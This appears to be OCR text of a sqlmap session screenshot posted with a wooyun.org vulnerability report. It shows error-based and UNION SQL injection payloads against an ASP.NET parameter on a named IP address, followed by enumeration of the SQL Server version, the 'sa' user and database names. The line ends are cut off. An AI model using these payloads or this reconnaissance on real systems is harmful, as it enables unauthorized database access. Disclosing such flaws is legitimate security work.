 管理员: C:\Windows\system32\cmd.exe
sts:
---
Place: GET
Parameter: i_bmdm
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
    Payload: ItemCode=&i_bmdm=23) AND 4713=CONVERT(INT,(SELECT CHAR(113)
0)+CHAR(117)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4713=4713) THEN CHA
SE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(106)+CHAR(119)+CHAR(113))) AN
8075

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: ItemCode=&i_bmdm=23) UNION ALL SELECT CHAR(113)+CHAR(110)+C
+CHAR(106)+CHAR(113)+CHAR(105)+CHAR(100)+CHAR(86)+CHAR(109)+CHAR(118)+CH
CHAR(110)+CHAR(85)+CHAR(80)+CHAR(65)+CHAR(113)+CHAR(115)+CHAR(106)+CHAR(
R(113),NULL,NULL--
---
[23:29:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.
back-end DBMS: Microsoft SQL Server 2005
[23:29:33] [INFO] fetching current user
current user:    'sa'
[23:29:33] [INFO] fetching current database
current database:    'pm2_gk'
[23:29:33] [INFO] fetching database names
[23:29:33] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] master
[*] model
[*] msdb
[*] pm2_gk
[*] sms
[*] tempdb

[23:29:33] [INFO] fetched data logged to text files under 'C:\Python27\s
tput\183.63.254.122'

[*] shutting down at 23:29:33

www.wooyun.org
C:\Python27\sqlmap>_